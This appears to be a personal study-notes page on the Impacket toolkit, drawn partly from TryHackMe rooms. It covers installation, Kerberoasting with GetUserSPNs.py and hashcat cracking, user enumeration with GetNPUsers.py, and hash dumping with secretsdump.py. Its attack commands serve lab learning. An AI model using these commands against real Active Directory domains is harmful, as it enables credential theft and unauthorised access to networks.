Impacket#
I came across this tool when doing Active Directory enumeration. It is a collection of scripts for post-exploitation and escalation. Again it may be quite loud on a network.
It can be found here: SecureAuthCorp/impacket.git
Installation#
As mentioned above, this is mainly a collection of scripts but it can still be installed. Many of these commands require sudo rights, so you’ll need to add this if not running as root.
git clone SecureAuthCorp/impacket.git /opt/impacket
pip3 install -r /opt/impacket/requirements.txt
cd /opt/impacket/ && python3 ./setup.py install
Another Page recommends 0.9.20 + are quite unstable, try 0.9.19
https://tryhackme.com/room/attackingkerberos
cd /opt
wget SecureAuthCorp/impacket
unpack it
cd Impacket-0.9.19
pip install .
And another…
This is taken from https://tryhackme.com/room/zer0logon
python3 -m pip install virtualenv
python3 -m virtualenv impacketEnv
source impacketEnv/bin/activate
pip install git+https://github.com/SecureAuthCorp/impacket
Kerberoasting#
cd/usr/share/doc/python3-impacket/examples sudo python3 GetUserSPNs.py [domain]/[Machine1:Password1] -dc-ip [DC IP] -request pass dumps to hashcat: hashcat -m 13100 -a 0 hash.txt wordlist.txt
Example Scripts#
GetNPUsers.py#
This script is used to enumerate users in the AD, basd on a user list. When I did this, my installation didnt bring over the example scripts so I had to pull these manually.
cd /opt/impacket/impacket/examples
sudo wget https://raw.githubusercontent.com/SecureAuthCorp/impacket/master/examples/GetNPUsers.py
You can then run the script, be aware that the Domain needs a / at the end (Red arrow). The Blue arrow is the target IP

SecretsDump.py#
Sounds fun, and it is. This script dumps the hashes of a remote device, as long as you have a login with the rights to do so.
cd /opt/impacket/examples
sudo python3 secretsdump.py

You can also dump a local backup if you have them (Such as from Evil-WinRM)
python /opt/impacket/example/secretsdump.py -sam sam.bak -system system.bak LOCAL
